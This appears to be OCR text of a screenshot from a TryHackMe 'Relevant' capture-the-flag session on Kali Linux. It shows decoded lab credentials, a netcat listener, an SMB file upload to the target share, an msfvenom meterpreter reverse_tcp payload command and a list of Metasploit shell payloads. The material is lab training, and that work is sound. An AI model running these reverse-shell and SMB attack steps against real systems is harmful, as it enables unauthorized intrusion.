 File Machine View Input Devices Help
Applications Places Terminator Jul 29 08:18 1
kali@kali: ~/Desktop/TryHackMe/Relevant
kali@kali: ~/Desktop/TryHackMe/Relevant 85x20
└─$ cat passwords.txt
[User Passwords - Encoded]
Qm9iIC0gIVBAJCRXMHJEITEyMw==
QmlsbCAtIEp1dzRubmFNNG40MjA2OTY5NjkhJCQk
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Relevant]
└─$ cat user_pass.txt
Bob - !P@$$W0rD!123
Bill - Juw4nnaM4n420696969!$$$
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Relevant]
└─$ nc -lvnp 4242
listening on [any] 4242 ...
kali@kali: ~/Desktop/TryHackMe/Relevant 85x18
Service detection performed. Please report any incorrect results at https://nmap.org/
submit/ .
Nmap done: 1 IP address (1 host up) scanned in 160.79 seconds
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Relevant]
└─$ smbclient \\\\10.10.130.113\\nt4wrksv
Enter WORKGROUP\kali's password:
Try "help" to get a list of possible commands.
smb: \> put user_pass.txt
putting file user_pass.txt as \user_pass.txt (0.1 kb/s) (average 0.1 kb/s)
smb: \> dir
. D 0 Thu Jul 29 08:13:53 2021
.. D 0 Thu Jul 29 08:13:53 2021
passwords.txt A 98 Sat Jul 25 11:15:33 2020
user_pass.txt A 225 Thu Jul 29 08:13:54 2021
7735807 blocks of size 4096. 4934989 blocks available
smb: \>
kali@kali: ~/Desktop/TryHackMe/Relevant 85x20
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Relevant]
└─$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.10.15 LPORT=1337 EXIT
FUNC=thread -b "\x00\x0a" -f rb
kali@kali: ~/Desktop/TryHackMe/Relevant 85x18
set payload windows/x64/shell/bind_tcp
set payload windows/x64/shell/bind_tcp_rc4
set payload windows/x64/shell/bind_tcp_uuid
set payload windows/x64/shell/reverse_tcp
set payload windows/x64/shell/reverse_tcp_rc4
set payload windows/x64/shell/reverse_tcp_uuid
set payload windows/x64/shell_bind_tcp
set payload windows/x64/shell_reverse_tcp
set payload windows/x64/vncinject/bind_ipv6_tcp
set payload windows/x64/vncinject/bind_ipv6_tcp_uuid
set payload windows/x64/vncinject/bind_named_pipe
set payload windows/x64/vncinject/bind_tcp
set payload windows/x64/vncinject/bind_tcp_rc4
set payload windows/x64/vncinject/bind_tcp_uuid
set payload windows/x64/vncinject/reverse_http
set payload windows/x64/vncinject/reverse_https
set payload windows/x64/vncinject/reverse_tcp
set payload windows/x64/vncinject/reverse_tcp_rc4
set payload windows/x64/vncinject/reverse_tcp_uuid